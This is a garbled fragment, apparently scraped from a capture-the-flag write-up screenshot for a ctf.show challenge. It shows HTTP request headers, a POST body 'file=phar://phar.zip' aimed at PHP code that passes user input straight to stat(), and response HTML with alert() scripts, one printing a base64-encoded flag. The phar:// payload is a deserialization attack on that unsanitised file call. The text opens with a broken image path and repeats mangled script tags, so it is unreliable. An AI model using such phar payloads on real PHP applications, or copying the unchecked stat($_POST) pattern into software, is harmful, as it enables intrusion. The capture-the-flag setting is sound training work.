 /webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://69c2d7f7-c828-4f47-8726-7643652ff731.challenge.ctf.show/search
.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: close
file=phar://phar.zip
108 $filename = $_POST["file"];
109 $stat = @stat($filename);-->
110 <script>
alert(
'Y3Rmc2hvd3tmOTg0YmJjZi0zYTMxLTQxYWYtOTI2MC1mOGYzZTYwMDM0MDJ9Cg==
');
self.location=document.referrer;
</script>
<script>
alert('Just a fun <script>alert('Be a happy string~
');self.location=document.referrer;
</script>
');self.location=document.referrer;
</script>